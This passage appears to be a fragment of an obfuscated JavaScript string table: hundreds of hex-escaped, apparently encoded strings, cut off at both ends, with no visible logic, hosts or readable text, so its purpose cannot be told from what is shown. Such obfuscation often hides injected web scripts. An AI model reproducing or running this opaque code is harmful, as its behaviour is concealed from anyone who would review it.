0\x45\x61','\x57\x35\x4f\x69\x57\x51\x44\x45\x57\x51\x48\x34\x57\x4f\x76\x69\x57\x35\x33\x63\x47\x47','\x57\x34\x78\x64\x4e\x49\x68\x64\x4d\x72\x31\x70\x57\x50\x4e\x64\x4e\x62\x6a\x63','\x57\x37\x56\x63\x4e\x53\x6f\x77\x57\x37\x75','\x6d\x49\x6c\x63\x4e\x68\x71\x47','\x6d\x4c\x46\x63\x4a\x64\x65\x55','\x6e\x47\x43\x4f\x71\x6d\x6f\x59\x57\x36\x37\x64\x4d\x30\x6c\x63\x56\x66\x37\x64\x52\x78\x37\x64\x50\x47','\x57\x35\x4c\x61\x57\x4f\x57\x47\x57\x51\x53\x51\x57\x34\x39\x68\x41\x6d\x6f\x46','\x57\x36\x71\x55\x7a\x74\x44\x64\x57\x52\x34\x71\x69\x59\x35\x34','\x57\x51\x6c\x64\x56\x67\x4e\x63\x48\x53\x6f\x6a\x57\x34\x4f\x30','\x43\x53\x6b\x2f\x66\x38\x6f\x62\x61\x6d\x6f\x59\x57\x4f\x61\x72\x57\x37\x4f\x6b','\x57\x51\x4f\x55\x71\x6d\x6b\x32','\x57\x51\x75\x2b\x57\x35\x2f\x64\x4c\x61','\x44\x76\x6a\x39\x65\x6d\x6b\x35\x57\x4f\x5a\x63\x4e\x4e\x64\x63\x50\x77\x4f','\x57\x36\x53\x4d\x79\x53\x6b\x33\x57\x36\x47\x57\x72\x71','\x44\x31\x52\x64\x4d\x31\x65\x73\x57\x51\x6e\x64','\x57\x4f\x62\x70\x57\x50\x72\x58\x6f\x43\x6f\x4e\x79\x47\x2f\x64\x4b\x4a\x4b','\x57\x35\x78\x64\x4e\x47\x68\x64\x4d\x71\x6a\x79\x57\x50\x6c\x64\x48\x4a\x72\x78','\x66\x66\x4a\x63\x4c\x49\x69\x5a\x74\x4a\x64\x63\x47\x30\x37\x64\x50\x47','\x65\x4a\x44\x5a\x57\x50\x65\x59\x57\x51\x33\x63\x56\x6d\x6b\x62\x57\x35\x78\x64\x48\x61','\x75\x43\x6b\x37\x63\x6d\x6f\x68','\x57\x51\x43\x4c\x61\x38\x6f\x59\x57\x50\x71\x6b\x77\x6d\x6b\x70\x71\x6d\x6f\x6b','\x57\x52\x75\x31\x74\x53\x6b\x2f','\x57\x36\x68\x63\x50\x38\x6b\x6d\x70\x72\x76\x31\x57\x50\x64\x63\x54\x43\x6b\x78','\x45\x75\x6d\x64\x57\x36\x46\x64\x50\x4d\x75\x65\x57\x50\x72\x47\x72\x61','\x75\x62\x31\x43\x74\x4c\x65','\x57\x51\x48\x48\x72\x53\x6b\x39\x57\x50\x38\x67\x78\x38\x6b\x68\x67\x43\x6f\x43','\x64\x6d\x6f\x6d\x57\x35\x66\x4c','\x57\x4f\x65\x41\x57\x36\x43','\x57\x35\x34\x41\x76\x71\x69','\x79\x6d\x6f\x65\x57\x4f\x68\x64\x51\x33\x37\x63\x52\x71','\x44\x38\x6b\x34\x70\x53\x6f\x48\x57\x52\x42\x64\x55\x6d\x6b\x59\x57\x52\x42\x63\x4d\x47','\x57\x4f\x68\x63\x55\x73\x62\x4f\x57\x37\x72\x31\x44\x6d\x6f\x78\x62\x43\x6f\x43','\x43\x72\x6e\x36\x57\x36\x65\x36\x57\x51\x4a\x64\x4d\x43\x6f\x69\x6f\x64\x75','\x77\x73\x4a\x63\x4f\x47','\x7a\x43\x6f\x4e\x73\x43\x6f\x6e\x72\x38\x6b\x38\x7a\x61\x47\x78\x74\x47','\x57\x37\x5a\x63\x47\x6d\x6b\x34\x46\x38\x6f\x70\x6b\x53\x6f\x34\x57\x50\x65\x76\x57\x51\x57','\x7a\x72\x6e\x49\x57\x34\x65\x31\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x46\x43\x6f\x59\x74\x53\x6f\x49\x57\x50\x43','\x43\x6d\x6b\x56\x6e\x6d\x6f\x57','\x69\x6d\x6f\x39\x57\x4f\x75\x50','\x57\x52\x33\x64\x4a\x6d\x6f\x6a\x57\x51\x61\x75\x57\x35\x75\x37\x71\x6d\x6f\x4a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x4a\x64\x55\x38\x6b\x34\x57\x35\x70\x64\x4b\x6d\x6b\x6c','\x41\x43\x6f\x32\x73\x43\x6f\x65\x73\x38\x6b\x57','\x57\x36\x65\x33\x44\x43\x6b\x32','\x6b\x32\x56\x64\x4e\x66\x79\x5a\x57\x4f\x39\x33\x57\x50\x68\x64\x53\x75\x53','\x57\x35\x4f\x45\x57\x36\x34','\x57\x36\x5a\x64\x55\x4a\x50\x38','\x57\x51\x6c\x64\x55\x43\x6f\x34\x57\x51\x65','\x6c\x43\x6f\x4f\x57\x4f\x53\x54','\x6b\x43\x6f\x36\x57\x50\x54\x34\x77\x57\x35\x6c\x74\x6d\x6b\x69\x77\x57','\x44\x38\x6f\x76\x57\x4f\x46\x64\x4f\x33\x70\x63\x4f\x4a\x4b\x6d\x6b\x72\x30','\x72\x47\x62\x61\x75\x31\x57','\x57\x36\x68\x63\x4f\x62\x31\x35\x57\x35\x47\x4a','\x57\x35\x39\x47\x57\x51\x71\x35\x6d\x73\x6d\x6c\x63\x4e\x74\x64\x52\x71','\x46\x38\x6b\x62\x65\x6d\x6f\x2f\x57\x51\x5a\x64\x56\x53\x6f\x4f\x57\x35\x78\x64\x52\x63\x79','\x57\x37\x39\x47\x57\x35\x44\x63\x62\x53\x6f\x32\x44\x71\x34','\x6e\x32\x2f\x64\x4e\x78\x71','\x46\x53\x6f\x32\x57\x51\x38','\x57\x35\x35\x68\x57\x4f\x34\x4e\x57\x4f\x43\x37','\x6a\x38\x6f\x4e\x57\x50\x57\x47\x66\x57\x47\x6f\x77\x53\x6b\x71\x64\x71','\x57\x36\x4e\x64\x49\x6d\x6b\x35\x45\x38\x6b\x76\x6a\x43\x6f\x42','\x71\x57\x71\x63\x57\x36\x79\x75\x57\x52\x5a\x63\x4e\x62\x31\x44\x66\x71','\x57\x35\x56\x63\x48\x76\x33\x64\x53\x57','\x71\x57\x65\x73\x57\x51\x61','\x57\x34\x58\x42\x57\x36\x4f\x6e\x75\x43\x6f\x73\x42\x32\x37\x64\x4b\x64\x4b','\x64\x6d\x6f\x77\x57\x52\x42\x63\x4e\x78\x46\x64\x4c\x38\x6f\x48\x57\x37\x54\x6f\x42\x61','\x57\x36\x78\x64\x56\x73\x62\x4c\x57\x50\x4b','\x57\x52\x4e\x64\x4c\x5a\x43\x4c\x70\x53\x6f\x55\x57\x37\x4e\x63\x52\x43\x6f\x58\x57\x52\x65','\x57\x52\x5a\x64\x54\x5a\x31\x48\x57\x34\x64\x64\x49\x65\x31\x36\x57\x34\x78\x63\x54\x61','\x6d\x53\x6f\x65\x57\x35\x5a\x64\x53\x47','\x57\x50\x42\x64\x51\x6d\x6f\x55','\x57\x35\x48\x6d\x57\x4f\x71\x36\x57\x52\x6d\x37\x57\x4f\x39\x75\x71\x53\x6f\x43','\x57\x36\x33\x64\x54\x49\x62\x2f\x57\x4f\x2f\x64\x4a\x57','\x43\x4b\x76\x57','\x72\x58\x61\x62\x57\x51\x30\x6b\x57\x52\x79','\x64\x5a\x54\x55\x57\x52\x47\x57\x57\x52\x42\x63\x54\x71','\x57\x51\x52\x63\x56\x64\x30','\x57\x4f\x37\x63\x4d\x6d\x6b\x63\x57\x51\x2f\x63\x55\x48\x2f\x64\x47\x71\x71\x4a\x6d\x57','\x57\x37\x71\x33\x7a\x6d\x6b\x37\x57\x36\x4b\x51','\x73\x75\x6c\x64\x52\x38\x6b\x41\x67\x38\x6f\x7a\x61\x38\x6b\x42\x57\x52\x30','\x57\x51\x65\x4b\x76\x43\x6b\x68\x57\x51\x71\x4f\x79\x43\x6b\x62\x61\x38\x6f\x6e','\x57\x36\x46\x63\x50\x48\x30','\x57\x51\x4a\x63\x4a\x59\x4f\x5a\x46\x38\x6f\x62\x57\x36\x2f\x63\x4f\x38\x6f\x5a\x57\x52\x4b','\x63\x53\x6b\x71\x57\x50\x50\x39\x57\x37\x4a\x63\x47\x58\x33\x64\x4e\x47\x69\x72','\x73\x4b\x68\x64\x56\x43\x6b\x71\x67\x38\x6f\x39\x6a\x53\x6b\x42','\x57\x36\x4f\x33\x45\x38\x6b\x37','\x71\x58\x47\x66\x57\x51\x30\x6b\x57\x52\x79','\x6f\x38\x6f\x53\x57\x50\x57','\x6d\x68\x52\x64\x47\x33\x61\x57','\x57\x34\x58\x52\x57\x52\x38\x5a','\x57\x4f\x31\x6a\x57\x37\x39\x62\x72\x53\x6f\x69\x73\x32\x56\x64\x4e\x78\x43','\x57\x52\x72\x37\x57\x35\x44\x45','\x57\x52\x62\x39\x57\x35\x44\x76','\x57\x37\x78\x63\x53\x71\x75','\x57\x51\x57\x55\x73\x6d\x6b\x38','\x57\x50\x4e\x64\x47\x53\x6f\x75\x57\x52\x6e\x39\x57\x37\x61\x57\x73\x38\x6f\x38\x57\x50\x79','\x57\x36\x70\x64\x49\x53\x6b\x35\x41\x57','\x57\x52\x75\x4b\x76\x71','\x78\x53\x6b\x4a\x70\x6d\x6f\x5a\x57\x36\x46\x63\x4f\x38\x6f\x49\x57\x37\x78\x63\x48\x61\x79','\x6e\x4b\x61\x77\x57\x37\x61','\x6e\x38\x6f\x38\x57\x51\x57\x4e\x6a\x5a\x6d\x44\x6d\x6d\x6b\x54\x57\x52\x30','\x72\x32\x5a\x63\x54\x6d\x6b\x38\x64\x72\x37\x63\x47\x74\x48\x65\x77\x47','\x41\x38\x6f\x32\x57\x51\x53\x4e\x41\x5a\x6d\x7a','\x57\x37\x70\x64\x4f\x5a\x48\x2b\x57\x50\x71','\x57\x51\x43\x56\x57\x50\x74\x63\x48\x53\x6f\x31\x6d\x53\x6f\x70\x57\x52\x79','\x57\x35\x5a\x64\x4b\x62\x42\x64\x4a\x57\x43','\x57\x37\x64\x64\x4b\x43\x6b\x4f\x7a\x71','\x57\x35\x54\x6b\x57\x4f\x4f\x58','\x43\x38\x6b\x31\x62\x53\x6f\x64\x68\x6d\x6f\x36\x57\x4f\x65\x6c','\x57\x34\x58\x4e\x57\x52\x71\x5a','\x76\x48\x66\x63\x77\x75\x33\x64\x4f\x71','\x57\x35\x66\x61\x57\x4f\x34\x58','\x6a\x49\x33\x63\x4b\x71','\x57\x35\x34\x67\x76\x71\x75\x71\x68\x62\x4f\x59','\x57\x35\x76\x6b\x57\x4f\x79\x59\x57\x51\x34\x37\x57\x50\x53\x63\x68\x43\x6b\x64','\x45\x59\x50\x4f','\x57\x34\x30\x45\x57\x37\x79\x76\x57\x51\x4c\x57\x57\x4f\x54\x75\x57\x34\x6d','\x69\x4e\x37\x64\x4d\x32\x53','\x68\x6d\x6f\x44\x57\x35\x66\x47\x57\x36\x4b','\x43\x58\x72\x39\x57\x34\x43\x4b','\x57\x36\x5a\x63\x4a\x53\x6f\x73\x57\x37\x39\x36\x57\x34\x48\x56\x57\x34\x57','\x77\x38\x6b\x34\x6e\x53\x6b\x61\x57\x52\x4b\x34\x72\x57','\x57\x35\x4f\x44\x77\x47\x38\x69','\x73\x76\x47\x38\x67\x43\x6b\x4c\x57\x51\x33\x63\x49\x78\x4e\x63\x53\x67\x65','\x45\x53\x6b\x30\x65\x43\x6f\x71\x65\x71','\x57\x34\x57\x62\x75\x47\x65\x64\x65\x61\x43','\x71\x59\x33\x63\x56\x53\x6b\x47','\x68\x6d\x6f\x77\x57\x51\x74\x63\x48\x33\x46\x64\x4e\x61','\x57\x37\x79\x51\x45\x5a\x44\x37\x57\x34\x61','\x57\x51\x34\x52\x57\x35\x37\x64\x4c\x61','\x57\x52\x69\x47\x77\x71','\x57\x51\x33\x63\x50\x43\x6f\x65\x6b\x38\x6f\x33\x57\x4f\x48\x4e\x6b\x6d\x6f\x56\x57\x36\x34','\x44\x73\x52\x63\x4f\x38\x6b\x58\x62\x71\x34','\x6f\x73\x56\x63\x4b\x5a\x61\x4c\x57\x4f\x4a\x64\x52\x43\x6b\x57\x76\x53\x6f\x53','\x57\x52\x56\x63\x52\x32\x69\x31\x57\x52\x50\x30\x43\x6d\x6f\x65\x73\x38\x6f\x62','\x46\x30\x2f\x64\x51\x6d\x6b\x43\x73\x43\x6f\x2b\x69\x38\x6b\x78\x57\x51\x30','\x71\x72\x39\x79\x77\x30\x71','\x57\x35\x35\x52\x57\x51\x75\x37\x6d\x57','\x57\x52\x35\x52\x57\x34\x4c\x63\x63\x6d\x6f\x71','\x57\x34\x7a\x52\x57\x51\x43\x59','\x6c\x53\x6f\x53\x75\x43\x6b\x7a\x68\x38\x6f\x36\x57\x4f\x4f\x72\x57\x34\x31\x7a','\x61\x53\x6f\x77\x57\x36\x33\x64\x4b\x61','\x41\x6d\x6f\x69\x62\x31\x71','\x57\x52\x74\x64\x4a\x4a\x61\x79\x6b\x6d\x6f\x46\x57\x34\x33\x63\x56\x53\x6f\x51\x57\x51\x61','\x7a\x43\x6f\x6f\x63\x4c\x30\x4c\x69\x73\x58\x46\x57\x36\x4e\x63\x47\x61','\x57\x52\x68\x64\x51\x33\x71','\x78\x43\x6f\x4c\x45\x6d\x6b\x62\x57\x52\x65\x36\x61\x53\x6b\x2b\x57\x37\x54\x41','\x78\x43\x6f\x37\x6c\x6d\x6b\x78\x57\x52\x30\x51\x68\x38\x6f\x2f\x57\x52\x48\x69','\x57\x52\x71\x36\x57\x34\x78\x64\x4e\x43\x6b\x37\x6e\x6d\x6f\x67','\x69\x76\x38\x75\x57\x36\x56\x64\x50\x32\x76\x75\x57\x34\x6e\x6f\x74\x71','\x57\x34\x42\x63\x4e\x58\x6c\x64\x4a\x72\x7a\x6e\x57\x50\x33\x64\x4e\x4c\x39\x79','\x43\x6d\x6f\x43\x57\x50\x6c\x64\x53\x77\x6d','\x78\x43\x6f\x37\x69\x6d\x6b\x65\x57\x51\x57\x54\x64\x38\x6b\x55\x57\x36\x76\x79','\x57\x36\x74\x63\x53\x53\x6b\x46\x6b\x48\x35\x38','\x6c\x38\x6b\x6b\x57\x50\x33\x63\x50\x53\x6f\x70\x6f\x6d\x6b\x4b\x71\x5a\x46\x64\x51\x71','\x75\x47\x75\x6a\x57\x52\x57','\x43\x38\x6b\x37\x62\x38\x6f\x68\x62\x61','\x7a\x43\x6b\x4d\x6f\x6d\x6f\x33\x57\x51\x61','\x45\x6d\x6f\x41\x57\x50\x37\x63\x54\x38\x6b\x7a\x69\x6d\x6b\x54\x74\x57','\x67\x6d\x6b\x2b\x6d\x6d\x6b\x57\x57\x4f\x57\x70\x7a\x6d\x6b\x4f\x57\x37\x54\x78','\x57\x35\x35\x68\x57\x4f\x34\x37\x57\x52\x6a\x47','\x57\x52\x70\x64\x54\x30\x69\x2f\x57\x4f\x4f','\x43\x6d\x6f\x71\x57\x4f\x5a\x63\x55\x47','\x6a\x53\x6b\x54\x61\x43\x6f\x66\x73\x43\x6b\x5a\x61\x72\x30\x45\x71\x71','\x42\x53\x6f\x47\x75\x53\x6f\x63\x76\x61','\x62\x63\x2f\x63\x56\x53\x6b\x33\x64\x72\x70\x63\x4d\x74\x69\x43\x74\x71','\x57\x35\x34\x45\x57\x37\x6d\x42\x57\x51\x58\x54','\x71\x6d\x6b\x2f\x65\x38\x6f\x68\x62\x53\x6f\x4e\x57\x50\x30','\x70\x5a\x5a\x63\x49\x78\x71\x4a\x57\x50\x6c\x64\x4c\x38\x6b\x30\x73\x38\x6b\x59','\x77\x66\x70\x64\x55\x38\x6b\x43\x62\x38\x6f\x42','\x57\x35\x42\x63\x4a\x66\x68\x64\x50\x62\x34\x6d\x73\x43\x6f\x46\x57\x52\x68\x63\x55\x71','\x6a\x4d\x56\x64\x4a\x68\x65','\x72\x61\x76\x6e\x76\x66\x5a\x64\x50\x62\x53\x46','\x57\x4f\x4a\x64\x4c\x74\x69\x38\x62\x38\x6f\x57','\x45\x53\x6f\x59\x57\x51\x4b\x2f\x71\x59\x71\x7a\x6c\x38\x6b\x44','\x75\x58\x4c\x63\x78\x47','\x57\x52\x62\x37\x57\x34\x50\x67\x72\x53\x6f\x69\x45\x58\x56\x64\x54\x72\x47','\x6e\x73\x6c\x63\x49\x77\x38\x31','\x57\x51\x38\x4c\x57\x35\x42\x64\x49\x38\x6f\x30\x7a\x43\x6f\x63\x57\x37\x33\x64\x52\x53\x6f\x53','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x33\x57\x4f\x53\x77\x57\x34\x79\x72','\x41\x43\x6f\x6f\x62\x31\x38\x45\x64\x59\x4c\x6d\x57\x36\x37\x63\x4c\x57','\x57\x36\x52\x64\x51\x4d\x4e\x63\x4c\x38\x6b\x6f\x57\x34\x57\x51\x73\x6d\x6b\x56\x42\x47','\x43\x57\x72\x38\x57\x34\x53\x4b','\x67\x64\x54\x36\x57\x4f\x79','\x6b\x43\x6f\x39\x57\x50\x57\x33','\x57\x36\x4a\x63\x49\x43\x6f\x46','\x44\x73\x42\x63\x4f\x43\x6b\x58\x62\x47\x4e\x63\x4d\x71','\x57\x36\x42\x64\x54\x4a\x66\x5a','\x62\x53\x6f\x45\x57\x36\x39\x53\x57\x37\x5a\x63\x4e\x58\x61','\x6d\x6d\x6b\x38\x61\x6d\x6f\x68\x64\x6d\x6f\x47\x57\x34\x65\x76\x57\x34\x4f\x71','\x64\x43\x6b\x2b\x6e\x6d\x6b\x6a\x57\x52\x4b\x56\x72\x57','\x57\x51\x2f\x64\x54\x74\x66\x59\x57\x4f\x74\x64\x4d\x61\x35\x52\x57\x35\x4e\x63\x54\x61','\x7a\x43\x6f\x42\x61\x76\x4f','\x68\x4a\x72\x49\x57\x50\x47\x4f','\x73\x53\x6f\x4b\x57\x52\x69\x34\x45\x78\x61\x36\x6d\x6d\x6b\x4a\x57\x51\x79','\x57\x36\x56\x64\x48\x43\x6b\x70\x57\x52\x35\x51\x57\x34\x48\x54\x57\x4f\x56\x63\x4b\x6d\x6f\x59','\x78\x53\x6b\x46\x57\x50\x4f\x33\x57\x51\x68\x64\x4c\x61\x64\x63\x4c\x65\x76\x7a','\x63\x5a\x54\x4c\x57\x50\x4b\x4c\x57\x51\x52\x63\x4f\x53\x6b\x62\x57\x35\x6c\x63\x4d\x71','\x57\x36\x70\x64\x4c\x53\x6b\x35\x79\x6d\x6b\x64','\x57\x36\x70\x63\x54\x38\x6b\x62\x6c\x61\x72\x58\x57\x50\x52\x63\x54\x71','\x57\x50\x74\x64\x47\x63\x6d\x33\x68\x43\x6f\x4e','\x71\x4c\x62\x2f\x75\x4b\x33\x64\x56\x61\x4f\x6b','\x57\x4f\x50\x75\x57\x36\x76\x65','\x46\x6d\x6b\x35\x70\x53\x6f\x36\x57\x52\x75','\x57\x36\x47\x35\x44\x43\x6b\x2f\x57\x36\x53\x6e\x71\x4b\x31\x42\x57\x4f\x53','\x46\x43\x6f\x30\x41\x43\x6f\x36\x57\x4f\x62\x48\x57\x52\x37\x64\x4e\x47','\x42\x6d\x6f\x45\x57\x50\x2f\x63\x55\x38\x6b\x41\x6a\x61','\x57\x50\x64\x64\x4a\x63\x6d\x47','\x7a\x43\x6f\x7a\x57\x50\x42\x64\x54\x71','\x6f\x64\x4a\x63\x4b\x68\x65','\x64\x5a\x54\x55','\x44\x6d\x6f\x41\x43\x43\x6f\x67\x45\x38\x6b\x42\x72\x63\x57\x47\x7a\x47','\x74\x5a\x56\x63\x4f\x38\x6b\x58\x62\x48\x4b','\x46\x38\x6f\x32\x57\x52\x34\x56','\x57\x37\x4f\x5a\x57\x35\x52\x63\x48\x53\x6f\x31\x69\x38\x6f\x6b\x57\x37\x37\x63\x55\x53\x6f\x47','\x74\x61\x38\x79\x57\x51\x79','\x6f\x72\x6a\x52\x57\x34\x69\x33\x57\x52\x4a\x64\x4d\x6d\x6f\x7a\x45\x63\x53','\x57\x37\x56\x63\x4a\x53\x6f\x44\x57\x37\x6a\x36\x57\x34\x48\x30\x57\x35\x53','\x57\x34\x38\x45\x57\x37\x38\x79','\x66\x72\x56\x63\x50\x53\x6b\x72\x61\x6d\x6f\x6b\x46\x6d\x6f\x64\x57\x52\x4a\x64\x48\x57','\x6f\x62\x4c\x35\x57\x34\x48\x37\x57\x51\x4e\x64\x4d\x38\x6f\x7a','\x68\x61\x4e\x63\x52\x49\x50\x51\x67\x47','\x43\x58\x48\x36\x57\x35\x79\x56','\x57\x51\x76\x4d\x45\x71\x75\x4d\x57\x34\x4f\x6d\x57\x51\x52\x63\x4c\x38\x6f\x5a','\x57\x51\x5a\x64\x55\x6d\x6f\x63\x6a\x71','\x57\x34\x7a\x4a\x57\x52\x6d\x59\x6f\x4d\x75','\x43\x6d\x6f\x77\x57\x4f\x70\x63\x54\x71','\x7a\x38\x6f\x4d\x74\x38\x6f\x45\x71\x43\x6b\x36\x71\x47\x43','\x57\x52\x48\x35\x44\x38\x6f\x47','\x57\x37\x61\x33\x42\x53\x6b\x6d\x57\x36\x79\x51\x75\x57','\x57\x36\x37\x64\x4a\x6d\x6b\x35\x79\x53\x6b\x6a\x43\x43\x6b\x68\x66\x33\x38\x67','\x72\x47\x6d\x72\x67\x65\x74\x64\x52\x62\x75\x46\x74\x66\x53','\x57\x34\x78\x64\x4e\x47\x78\x64\x49\x57\x6e\x79\x57\x52\x2f\x64\x4e\x48\x62\x69','\x41\x31\x48\x39\x65\x61','\x57\x52\x33\x64\x49\x6d\x6f\x75\x57\x52\x6d\x50\x57\x35\x6d','\x57\x51\x52\x64\x4c\x5a\x75\x34\x66\x53\x6f\x47\x57\x36\x4e\x63\x4d\x53\x6f\x34\x57\x37\x30','\x6e\x66\x6c\x63\x4c\x5a\x79\x4a\x62\x5a\x37\x63\x47\x57\x6c\x64\x4d\x57','\x72\x71\x65\x46\x57\x51\x53\x62\x57\x52\x34','\x57\x52\x2f\x63\x52\x43\x6f\x30\x57\x51\x64\x64\x4b\x38\x6b\x4c\x57\x34\x74\x63\x49\x6d\x6f\x72\x57\x51\x4f','\x6b\x38\x6b\x37\x77\x38\x6f\x49\x57\x4f\x79\x31\x57\x37\x69','\x44\x43\x6f\x4d\x57\x52\x79\x4c\x6d\x74\x4f\x6a\x6d\x43\x6b\x32\x57\x51\x65','\x67\x38\x6f\x63\x57\x37\x54\x47\x57\x36\x78\x63\x4e\x47\x30','\x57\x36\x47\x5a\x45\x6d\x6b\x35\x57\x37\x6d\x32','\x45\x48\x4c\x50','\x57\x51\x68\x64\x51\x38\x6f\x65\x6b\x57','\x57\x52\x68\x63\x4e\x6d\x6b\x57\x42\x53\x6f\x4e\x69\x6d\x6f\x55\x57\x35\x72\x36\x57\x51\x38','\x6b\x53\x6f\x31\x74\x38\x6b\x63\x73\x38\x6b\x4a\x74\x76\x6d\x72\x71\x71','\x57\x36\x68\x64\x50\x59\x62\x4c','\x57\x35\x50\x6b\x57\x50\x53\x71\x57\x51\x4f\x51\x57\x34\x58\x77\x71\x38\x6f\x68','\x57\x34\x58\x41\x57\x4f\x34\x37\x57\x52\x69\x4d\x57\x35\x76\x6b','\x63\x53\x6f\x6d\x57\x35\x35\x48','\x57\x37\x68\x63\x51\x33\x33\x64\x4c\x74\x69\x6e\x77\x43\x6f\x46\x57\x50\x37\x63\x55\x71','\x57\x35\x64\x63\x4e\x65\x74\x64\x53\x5a\x6d\x68','\x63\x48\x66\x61\x74\x48\x78\x64\x50\x58\x57\x6a\x74\x48\x4b','\x57\x36\x74\x63\x50\x53\x6b\x6c','\x57\x36\x42\x64\x55\x4a\x66\x37\x57\x4f\x74\x64\x4d\x61','\x57\x34\x35\x41\x57\x4f\x57\x32\x57\x51\x6d\x38\x57\x35\x69','\x57\x34\x53\x67\x77\x72\x75\x71\x62\x58\x57\x59\x72\x71','\x72\x71\x47\x75\x57\x51\x53\x70\x57\x52\x33\x63\x4a\x4b\x34','\x57\x37\x33\x63\x48\x38\x6f\x47\x6b\x53\x6b\x75\x46\x38\x6b\x4c\x57\x35\x31\x75\x57\x52\x61','\x57\x35\x35\x54\x57\x50\x43\x2b\x6c\x49\x39\x70','\x44\x53\x6b\x30\x73\x6d\x6f\x72\x63\x38\x6f\x48\x57\x4f\x43\x76\x57\x35\x66\x66','\x6b\x4c\x7a\x57\x68\x43\x6b\x4e\x57\x52\x68\x64\x4b\x68\x6c\x63\x54\x67\x65','\x57\x52\x2f\x63\x51\x73\x61','\x57\x35\x33\x64\x4b\x6d\x6b\x67\x57\x52\x4e\x63\x50\x72\x2f\x63\x4a\x57\x43','\x43\x6d\x6b\x2b\x61\x61','\x57\x35\x4f\x41\x57\x36\x57\x7a','\x7a\x6d\x6f\x46\x65\x76\x53\x53\x64\x4a\x62\x69','\x57\x50\x48\x79\x57\x37\x4b\x42\x78\x38\x6b\x6e\x7a\x33\x70\x64\x4e\x68\x57','\x7a\x47\x72\x48\x57\x35\x61\x35\x57\x52\x4e\x64\x4a\x43\x6f\x44\x6d\x57','\x6b\x38\x6b\x37\x78\x53\x6f\x56\x57\x4f\x7a\x50\x57\x37\x33\x64\x49\x4b\x70\x63\x4a\x57','\x75\x6d\x6f\x4e\x57\x52\x34\x4d','\x57\x51\x46\x64\x51\x38\x6f\x74\x6a\x53\x6f\x31\x57\x4f\x72\x2b\x70\x47','\x79\x6d\x6b\x5a\x45\x43\x6f\x64\x73\x6d\x6b\x34\x71\x61\x57','\x57\x34\x68\x63\x4c\x4c\x4e\x64\x53\x74\x4f\x67\x78\x57','\x46\x43\x6f\x6c\x57\x50\x4e\x63\x52\x61','\x57\x37\x34\x33\x79\x74\x35\x64\x57\x36\x34','\x57\x50\x6c\x64\x4c\x5a\x6d\x33','\x57\x50\x64\x64\x47\x63\x69\x5a\x6f\x53\x6f\x76','\x57\x36\x70\x64\x4c\x53\x6b\x51\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x66\x78\x30\x63','\x57\x35\x75\x77\x73\x62\x75\x66\x65\x48\x61','\x44\x38\x6f\x37\x76\x6d\x6f\x6b\x75\x61','\x6b\x38\x6f\x48\x57\x4f\x30\x4d\x65\x48\x6e\x42\x77\x57','\x57\x52\x43\x2b\x6a\x53\x6b\x36\x57\x36\x61\x52\x45\x78\x31\x74\x57\x52\x47','\x57\x52\x64\x64\x49\x49\x75\x4a','\x57\x51\x2f\x63\x54\x76\x53\x2f\x57\x35\x71\x4c\x57\x34\x33\x63\x56\x43\x6b\x2f\x57\x50\x43','\x57\x37\x37\x63\x4e\x53\x6f\x44\x57\x36\x76\x52\x57\x35\x6d\x47\x57\x35\x42\x64\x47\x38\x6f\x36','\x7a\x43\x6f\x33\x68\x38\x6b\x6d\x71\x6d\x6b\x31\x76\x72\x39\x46\x75\x57','\x44\x38\x6f\x7a\x57\x4f\x78\x63\x56\x61','\x57\x51\x68\x63\x48\x6d\x6b\x39\x44\x43\x6f\x71','\x45\x66\x33\x63\x4b\x74\x76\x50\x67\x33\x37\x63\x47\x71\x46\x63\x4e\x61','\x67\x53\x6b\x36\x6a\x38\x6b\x6e','\x42\x6d\x6f\x33\x78\x53\x6f\x39','\x57\x34\x35\x6b\x57\x50\x53\x75\x57\x52\x69\x37\x57\x35\x6e\x41\x74\x38\x6f\x67','\x67\x43\x6b\x59\x6b\x53\x6b\x62','\x46\x53\x6b\x2b\x57\x51\x38\x49\x7a\x5a\x76\x42\x46\x6d\x6f\x2b\x57\x36\x43','\x77\x75\x6c\x64\x56\x38\x6b\x71\x67\x38\x6f\x70\x6a\x57','\x57\x51\x4a\x64\x4a\x4a\x53','\x57\x52\x2f\x64\x48\x59\x79\x30\x6e\x6d\x6f\x74\x57\x37\x6c\x63\x54\x61','\x57\x52\x2f\x64\x4d\x4a\x65\x4c\x6f\x53\x6f\x46\x57\x37\x37\x63\x54\x71','\x57\x52\x6c\x64\x52\x6d\x6f\x37\x57\x51\x61','\x6d\x43\x6b\x71\x57\x50\x56\x64\x53\x68\x78\x63\x52\x65\x66\x79\x79\x57\x61','\x45\x6d\x6b\x2f\x65\x71','\x57\x35\x64\x64\x4e\x61\x44\x64','\x57\x36\x42\x63\x52\x53\x6b\x6f\x70\x61\x6e\x77\x57\x50\x74\x63\x54\x53\x6b\x67','\x6b\x43\x6b\x4a\x57\x36\x54\x37','\x76\x53\x6b\x77\x6e\x47','\x6d\x38\x6b\x73\x57\x34\x69','\x71\x57\x34\x66\x57\x52\x4f\x44','\x57\x34\x47\x44\x57\x36\x34\x7a\x57\x52\x79','\x73\x4c\x74\x64\x55\x53\x6f\x69\x73\x38\x6f\x6f\x6a\x38\x6b\x43\x57\x51\x33\x64\x49\x47','\x57\x37\x34\x52\x42\x73\x62\x77\x57\x37\x76\x61\x45\x61','\x74\x75\x6c\x64\x52\x6d\x6b\x72','\x77\x66\x58\x35\x64\x43\x6b\x46\x57\x52\x42\x63\x4a\x47','\x57\x50\x47\x71\x76\x57\x43\x78\x62\x4b\x48\x2b\x76\x53\x6b\x70','\x57\x51\x6d\x47\x71\x53\x6b\x36','\x66\x67\x70\x63\x53\x57','\x6a\x4c\x38\x74\x57\x37\x53','\x41\x48\x76\x41\x78\x30\x42\x64\x55\x72\x57','\x68\x74\x6e\x34\x57\x4f\x34','\x6d\x43\x6f\x77\x57\x51\x42\x63\x4c\x32\x56\x64\x48\x53\x6f\x62','\x62\x38\x6f\x44\x57\x52\x70\x63\x47\x67\x64\x64\x4e\x38\x6f\x78\x57\x37\x72\x6d','\x57\x35\x61\x44\x78\x57','\x79\x6d\x6b\x6a\x57\x34\x78\x64\x50\x68\x4e\x63\x48\x63\x4f\x50\x69\x49\x71','\x7a\x30\x69\x73\x57\x37\x33\x64\x52\x32\x35\x6f\x57\x35\x72\x4b\x74\x57','\x57\x52\x6a\x4c\x57\x4f\x64\x63\x4a\x43\x6b\x35\x70\x38\x6b\x79\x57\x36\x74\x64\x53\x38